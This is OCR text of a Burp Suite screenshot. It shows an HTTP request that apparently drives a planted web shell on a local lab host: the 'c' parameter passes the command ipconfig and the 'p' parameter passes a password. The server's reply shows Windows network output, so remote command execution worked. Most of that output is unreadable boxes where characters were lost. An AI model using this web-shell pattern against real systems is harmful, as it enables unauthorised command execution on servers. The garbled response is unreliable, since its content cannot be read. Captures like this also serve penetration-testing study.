 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.7.1 - Temporary Project - licensed to Vulkey_Chen
Comparer Logger Extender Project options User options Learn BurpShiroPassiveScan FastjsonScanV4.0 Deserialization Scanner
Dashboard Target Proxy Repeater Intruder Sequencer Decoder
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.1.8:8080
Request
Pretty Raw Hex \n
1 POST /unnamed/huahua/?c=ipconfig&p=2021NeoGoGoGo HTTP/1.1
2 Host: 192.168.1.8:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Date: Mon, 11 Oct 2021 08:46:21 GMT
4 Connection: close
5 Content-Length: 1595
6
7
8 Windows IP □□
9
10
11 □□□□□□ □□□:
12
13 □□□□ . . . . . . . . . . . . . : □□□□□□□
14 □□□□□ DNS □□ . . . . . . . :
15
16 □□□□□□ □□□ 2:
17
18 □□□□ . . . . . . . . . . . . . : □□□□□□□
19 □□□□□ DNS □□ . . . . . . . :
20
21 □□□□□□□□ □□□□* 1:
22
23 □□□□ . . . . . . . . . . . . . : □□□□□□□
24 □□□□□ DNS □□ . . . . . . . :
25
26 □□□□□□□□ □□□□* 2:
27
28 □□□□ . . . . . . . . . . . . . : □□□□□□□
29 □□□□□ DNS □□ . . . . . . . :
30
31 □□□□□□ VMware Network Adapter VMnet1:
32
INSPECTOR
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (4)